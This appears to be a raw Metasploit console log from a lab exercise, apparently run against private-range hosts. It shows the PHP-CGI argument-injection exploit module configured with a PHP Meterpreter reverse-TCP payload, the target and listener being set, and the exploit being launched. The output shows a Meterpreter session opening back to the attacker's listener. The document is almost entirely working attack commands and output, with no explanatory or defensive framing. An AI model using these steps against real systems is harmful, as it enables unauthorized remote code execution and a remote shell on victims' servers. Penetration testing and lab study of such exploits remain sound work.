 Module options (exploit/multi/http/php_cgi_arg_injection):

   Name         Current Setting  Required  Description
   ----         ---------------  --------  -----------
   PLESK        false            yes       Exploit Plesk
   Proxies                       no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS                        yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.htm
                                           l
   RPORT        80               yes       The target port (TCP)
   SSL          false            no        Negotiate SSL/TLS for outgoing connections
   TARGETURI                     no        The URI to request (must be a CGI-handled PHP script)
   URIENCODING  0                yes       Level of URI URIENCODING and padding (0 for minimum)
   VHOST                         no        HTTP server virtual host


Payload options (php/meterpreter/reverse_tcp):

   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST  192.168.79.137   yes       The listen address (an interface may be specified)
   LPORT  4444             yes       The listen port


Exploit target:

   Id  Name
   --  ----
   0   Automatic



View the full module info with the info, or info -d command.

msf6 exploit(multi/http/php_cgi_arg_injection) > set lport  10090
lport => 10090
msf6 exploit(multi/http/php_cgi_arg_injection) > set rhosts 192.168.79.189
rhosts => 192.168.79.189
msf6 exploit(multi/http/php_cgi_arg_injection) > ex
[*] exec: ex

msf6 exploit(multi/http/php_cgi_arg_injection) > exploit

[*] Started reverse TCP handler on 192.168.79.137:10090
[*] Sending stage (39927 bytes) to 192.168.79.189
[*] Meterpreter session 1 opened (192.168.79.137:10090 -> 192.168.79.189:45983) at 2024-06-23 12:24:23 -0400

meterpreter >